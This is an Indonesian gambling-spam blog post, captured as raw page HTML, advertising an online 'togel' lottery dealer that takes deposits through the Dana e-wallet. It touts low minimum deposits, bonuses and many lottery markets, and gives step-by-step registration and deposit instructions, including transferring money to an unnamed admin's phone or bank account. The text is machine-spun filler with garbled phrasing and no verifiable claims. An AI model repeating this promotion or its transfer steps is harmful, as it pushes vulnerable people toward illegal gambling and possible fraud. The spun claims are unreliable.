                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/" title="Permalink to: Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul">
                            Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/05/"><time datetime="">May 26, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Permainkan taruhan togel online di waktu waktu ini kelihatannya udah bukanlah suatu yang sukar untuk dicoba atau dilakukan. Ingat akan kian tingginya pecinta togel sekarang, karena itu sejumlah bandar taruhan togel terpercaya serta terbaik mendatangkan sejumlah penawaran terkini yang dapat dicicipi tiap-tiap member-nya. Sebagai halnya yang kedepannya akan anda dapatkan di bandar togel Dana, di mana bermain judi togel online nyata ditanggung akan lebih membantu karena bettor hanya butuh deposit lewat pembayaran Dana saja sebagai satu diantaranya program e-wallet yang udah banyak dipakai waktu ini.</p>
<p>Kehadiran bandar togel Dana sekarang ini keliatannya udah berikan jawaban tentu jika bermain togel online nyatanya dapat benar-benar meringankan. Bagaimana tidak, dengan cuman perlu punyai program Dana saja jadi macam pembayaran terakhir waktu ini, tiap-tiap bettor bisa rasakan dan nikmati serunya saat bermain togel online tak mesti memiliki rekening bank lebih dahulu. Kebanyakan, main taruhan togel tidak selamanya mempermudah beberapa betaruh karena beberapa bandar togel rata-rata cuman siapkan pembayaran lewat rekening bank saja. Tapi, di bandar togel Dana bisa dipercaya, semua keluasaan yang bettor kehendaki saat bermain togel sekarang bisa direalisasikan.</p>
<p>Adapun service judi togel deposit Dana yang disiapkan beberapa biro judi togel paling dipercaya memanglah diperuntukkan supaya dapat memperbanyak banyak kelapangan beberapa togelers sekarang ini. Karena, sebagian orang penjudi banyak yang mengeluh kalau pelayanan togel dengan deposit lewat rekening bank tak selamanya berikan keringanan, ingat cukup banyak juga dari sejumlah bettor yang tidak punyai rekening bank. Saat ini, dengan datangnya bandar togel Dana paling dipercaya, seakan sudah menyatakan jika main togel telah demikian membantu untuk dilakukan sewaktu-waktu serta oleh siapapun.</p>
<p>Kecuali memberi banyak kelapangan melalui service judi togel deposit lewat Dana, bandar togel Dana yang dapat dipercaya yang pasti pun mendatangkan juga berapa banyak macam soal menarik dan keunggulan yang pasti pula sangat mengesankan tiap member-nya. Contohnya, cukup dengan deposit lewat Dana saja, seluruh pasaran togel terpilih yang disajikan komplet di bandar paling dipercaya bisa anda akses dan putuskan dengan entengnya. Sedangkan, untuk memberinya kepuasan lebih serta pengalaman yang gemilang, bandar togel online deposit Dana pun mendatangkan 24 jam non-stop pelayanan togel hingga taruhan bisa dijangkau sewaktu-waktu dengan ringan.</p>
<h2>Banyak Soal Bagus yang Dijajakan Bandar Togel Dana Bisa dipercaya</h2>
<p>Bandar togel Dana datang di Indonesia dengan bawa berbagai hal terakhir serta luar biasa yang barangkali awal mulanya sebelumnya tak pernah banyak togelers atau penjudi temukan sewaktu masuk di bandar taruhan lain. Sudah pasti, yang sangat menarik dari biro judi togel Dana ialah ada pelayanan main togel dengan deposit lewat Dana yang menjajakan dan mengedepankan pada keringanan. Karena oleh deposit yang simpel, bukan tak mungkin selanjutnya dapat menanggung juga berapa banyak keuntungan yang bertambah simpel diterima beberapa penjudi saat bermain togel. Untuk tahu selengkapnya, berikut kami uraikan seberapa banyak perihal luar biasa yang dijajakan bandar togel Dana paling dipercaya salah satunya mencakup:</p>
<h2>Sekurang-kurangnya Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari beberapa soal bagus yang dijajakan bandar togel Dana bisa dipercaya yaitu sedikitnya deposit Dana yang tentu sangatlah bisa dijangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang sangat beri keuntungan anggota sekalian bisa semakin mempermudah dipicu saat ini bermain taruhan togel online tidak perlu kembali keluarkan kebanyakan modal yang besar sama yang seringkali ditemui di beberapa service togel lain.</p>
<h2>Service Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Hal yang pastilah sangatlah atraktif yang dijajakan bandar togel Dana paling dipercaya untuk pesertanya yakni service deposit togel lewat Dana yang terus dukungan waktu 24 jam. Bahwasanya, teknik langkah taruhan togel dengan deposit melalui Dana ini telah jamin kelapangan deposit setiap waktu untuk tiap anggotanya sebab tak harus kembali menanti dahulu bank online jika ingin pasang taruhan atau deposit. Lantaran tersiapnya pelayanan deposit togel Dana 24 jam, karena itu bisa jamin juga proses deposit lebih semakin cepat, aman juga meringankan.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Bukan cuma tawarkan deposit gampang dengan sekurang-kurangnya pembayaran paling murah saja, tapi pelayanan bandar togel Dana bisa dipercaya pun makin memukau dengan adanya banyak penawaran bonus deposit paling besar yang tentunya segera bisa pemain peroleh tiap saat deposit lewat Dana untuk taruhan togel. Sesungguhnya, kecuali bonus deposit paling besar, terdapat banyak juga penawaran keuntungan bonus yang lain dapat didapat seluruhnya peserta di broker judi togel deposit Dana, misalnya dari bonus deposit, referal, cashback, bonus harian dan ada banyak yang lain variasi penawaran bonus yang lain dijajakan broker judi togel Dana dapat dipercaya di Indonesia buat semua member-nya.</p>
<h2>Pasaran Terhebat dan Terkomplet</h2>
<p>Kendati bandar togel Dana berikan keringanan deposit yang semakin lebih lewat pembayaran Dana, tapi broker judi togel pun selalu mendatangkan juga jejeran pasaran terbaik serta terkomplet buat anggotanya. Masalahnya dengan terhidangnya berapa banyak pasaran terkomplet, anggota dapat mendapat bisa lebih banyak kepuasan dan pengalaman yang tambah menarik di saat main taruhan togel online disebabkan  deposit Dana saja semuanya pasaran apa pun bisa anda rasakan.</p>
<h2>Deposit Dana Tanpa ada Potongan</h2>
<p>Adapun hal menarik lain di mana  jadi penawaran terpilih yang didatangkan oleh bandar togel Dana bisa dipercaya yaitu deposit Dana tiada potongan. Selain memberi sedikitnya deposit Dana paling murah atau dapat terjangkau buat anggotanya, faksi bandar taruhan tgoel Dana juga tentu menjajakan deposit Dana tanpa potongan yang berarti tiap-tiap bettor atau anggota dapat deposit judi togel tanpa kembali menyaratkan punya atau bawa modal sangat besar. Akhirnya, dengan deposit Dana tanpa ada potongan dibarengi sekurang-kurangnya pembayaran paling murah pastilah pula memberikan indikasi jika buat waktu ini taruhan judi togel dapat makin irit modal serta pemain atau bettor cuman butuh bayar saja sedikitnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Walaupun sekarang ini sebenarnya pelayanan judi togel dengan deposit Dana udah banyak mulai disajikan oleh beberapa agen judi togel, akan tetapi tetap service terunggul dan memberikan keuntungan sekedar akan dapat anda dapatkan atau temukan di bandar togel Dana sah dapat dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disajikan bandar dapat dipercaya tawarkan makin banyak keunggulan yang juga sekaligus jadi keuntungan tertentu buat anggota, seperti antara lainnya minimum deposit Dana paling murah tanpa potongan yang memberikan indikasi kalau main togel deposit Dana ini tidak membuat bettor mesti keluarkan banyak modal.</p>
<p>Buat minimum deposit Dana sendiri yang diberi broker judi togel sah bisa dipercaya sebatas senilai Rp. 10.000 saja. Dengan minimum depo paling murah itu, pelayanan judi togel terpilih didalamnya bisa dicicipi semua anggota. Sekalinya dengan sedikitnya pembayaran deposit yang murah, tapi tiap-tiap penjudi masih tetap miliki kesempatan bisa mendapatkan beberapa keuntungan paling besar didalamnya. Semuanya itu dapat anda peroleh dengan daftar di bandar togel Dana sah dapat dipercaya lebih dahulu, di mana untuk teknik registrasinya sendiri amat ringan dengan tahapan-tahapan dibawah ini:</p>
<p>Pertama, akses terlebih dulu situs website resmi bandar togel Dana.<br />
Buat mulai register account togel Dana, silakan anda putuskan menu daftarnya atau dapat juga melalui livechat 24 jam yang dikasihkan.<br />
Isi formulir register gunakan rangkaian data informasi diri yang asli dan sah<br />
Tentukan Dana pada kolom formulir model pembayaran buat anda yang kedepannya akan main togel online deposit lewat Dana.<br />
Tuntas isi form registrasi, tap knop submit / daftar di bawah untuk kirimkan.<br />
Nanti beberapa saat proses register hingga sukses.</p>
<p>Cukup dengan lewat tingkatan-tingkatan di atas, masuk dengan bandar togel Dana pastinya sekali-kali tidak bikin sukar beberapa togelers. Ditambah lagi, karena ada agen judi togel sah paling dipercaya yang sediakan pelayanan togel deposit Dana ini setidaknya dapat memberi pengalaman anyar buat banyak bettor di mana dapat main togel dengan deposit murah serta gampang tapi keuntungan yang masih tetap begitu besar untuk dapat diterima.</p>
<h2>Pelbagai Ragam Pasaran Togel Terpilih Dan Bagus yang Disiapkan Bandar Togel Dana Sah di Indonesia</h2>
<p>Selainnya berikan penawaran yang bagus sekali dari pelayanan deposit yang ringan dan bisa dijangkau, bandar togel Dana tentulah  menyiapkan pasaran togel yang paling komplet serta menarik. Seluruh pasaran togel yang disiapkan biro judi togel Dana bisa dipercaya pun terdiri dalam beberapa pasaran alternatif terpilih yang rata-rata banyak digemari beberapa pecinta taruhan togel di Indonesia sekarang. Hingga, temukan pasaran togel terhebat sesuai sama yang diunggulkan akan tidak membuat banyak bettor susah sebab semuanya sudah terhidang dengan begitu komplet. Lebih-lebih lagi saat ini udah ada banyak macam-macam pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.</p>
<p>Penting anda kenali juga jika semuanya pasaran togel terpilih serta atraktif yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuma gunakan 1 pemakai ID saja. Tidak cuma itu, pasaran togel apapun itu yang berada di dalamnya bisa anda permainkan juga dengan minimum deposit Dana paling murah. Di lain sisi, buat broker judi togel Dana sah dapat dipercaya, berikan banyak pasaran togel sebagai satu wujud manifestasi yang dapat jamin kepuasan, pengalaman dan serunya saat bermain togel online yang sekarang dapat dirasa keseluruhan untuk semua beberapa pencinta togel yang masuk didalamnya. Berikut beberapa ragam pasaran togel terhebat dan atraktif yang disajikan bandar togel Dana sah di Indonesia diantaranya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan lain-lain.<br />
Deposit Simpel Bandar Togel Dana</p>
<p>Sesuai sama keputusannya, pelayanan judi togel dengan deposit lewat Dana yang disajikan bandar paling dipercaya pastinya untuk mendatangkan kelapangan lebih untuk beberapa bettor di saat main judi togel online. Oleh karena itu, bandar togel Dana ada menjajakan service judi togel yang membantu sekalian beri keuntungan yang awal mulanya tak pernah beberapa penjudi peroleh waktu main taruhan togel online di biro judi lain. Meskipun tersedianya deposit lewat Dana ini terjaga lebih meringankan, akan tetapi tetap untuk anda yang mau mencoba  perlu mengetahui dahulu seperti apakah metode depositnya. Adapun langkah deposit togel lewat Dana yang penting anda melakukan salah satunya dibawah ini:</p>
<p>Memohon nomor smartphone atau nomor rekening admin bandar togel Dana sebagai arah transfernya.<br />
Kalau sudah, silakan membuka program Dana serta login didalamnya.<br />
Untuk mengawali deposit, click menu kirim di bagian dasbor program Dana anda.<br />
Tentukan kirim ke bank.<br />
Silakan anda click tambah rekening bank baru.<br />
Tetapkan alternatif bank berdasar pada tipe rekening bank dari yang diberi bandar togel terhadap anda.<br />
Tambahkan nomor rekening banknya di kolom di bawah.<br />
Click taruh serta teruskan.<br />
Perlu diingat buat memasukkan nominal depositnya.<br />
Tentukan kirim, lalu tambahkan PIN Dana-nya secara tepat.<br />
Nantikan proses deposit sampai sukses hingga kedepannya taruhan judi togel online udah mulai bisa anda lakukan.<br />
Keistimewaan Main <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Bisa dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Datangnya bandar togel Dana di Indonesia sekarang ini jadi sesuatu info yang menceriakan bagi beberapa pencinta taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keluasaan dapat dirasa banyak penjudi sampai dengan banyak keuntungan yang dapat diperoleh nanti. Tidak sekedar hanya itu, juga agen judi togel Dana bisa dipercaya pun berikan banyak pasaran togel menarik sama dengan yang telah kami sebut awal kalinya. Bahkan juga, main togel online deposit Dana lewat bandar togel Dana dapat dipercaya di Indonesia dapat memberi berapa banyak kelebihan dan keuntungan seperti berikut:</p>
<h2>Proses Deposit Terbukti Lebih Cepat</h2>
<p>Ini yang jadi satu diantara penawaran terunggul sangat menarik jika bagaimana anda main togel deposit Dana yaitu proses deposit terjaga lebih cepat dan mempermudah. Apa lagi di bandar togel Dana yang bisa dipercaya, proses deposit pastilah lebih bisa cepat sebab support service layanan konsumen yang teruji dan tanggap di mana akan tetap bekerja waktu 24 jam non-stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi sesuatu rahasia publik kembali jika bandar togel Dana menjajakan pelayanan judi togel deposit Dana satu diantaranya keunggulannya ialah bikin proses deposit lebih fleksibel untuk dilaksanakan setiap waktu. Lantaran, dengan deposit lewat Dana, pemain atau bettor tidak harus menanti lama bank online lebih dahulu.</p>
<h2>Tak Ada Potongan</h2>
<p>Seperti udah kami uraikan diawalnya, terdapatnya langkah terakhir langkah main togel deposit Dana ini memberi keuntungan berbentuk deposit yang tak ada kembali potongan. Karena oleh demikian, tiap-tiap bettor cuman penting bayar saja berapakah nominal atau minimum depositnya tanpa ada butuh pun bayar ongkos transfer Dana-nya.</p>
<h2>Dapat Nikmati Bervariasi Banyak Model Pasaran</h2>
<p>Satu kembali di mana pun jadi sesuatu kelebihan jika bagaimana anda bermain togel online deposit lewat Dana lewat bandar togel Dana paling dipercaya ialah dapat nikmati banyak banyak type pasaran togel. Sebab di broker judi togel Dana sah dan dapat dipercaya, memang selamanya menyediakan deretan pasaran togel menarik dan terpilih yang seluruhnya bisa dicicipi  simpel hanya butuh deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/&#038;text=Banyak%20Keuntungan%20serta%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Tarogong%20Kidul" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/&#038;title=Banyak%20Keuntungan%20serta%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Tarogong%20Kidul" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/&#038;title=Banyak%20Keuntungan%20serta%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Tarogong%20Kidul" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/&#038;title=Banyak%20Keuntungan%20serta%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Tarogong%20Kidul" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/&#038;title=Banyak%20Keuntungan%20serta%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Tarogong%20Kidul" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-wates/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Wates</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/jumlahnya-keuntungan-dan-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-cilegon/" rel="next"><span>Jumlahnya Keuntungan dan Keringanan Main di Bandar Togel Dana Dapat dipercaya Cilegon </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/">Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/">Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/">Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/">Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-menang-handicap-pacuan-kuda-2025/">Strategi Menang Handicap Pacuan Kuda 2025: Panduan Lengkap untuk Petaruh Pemula dan Mahir</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
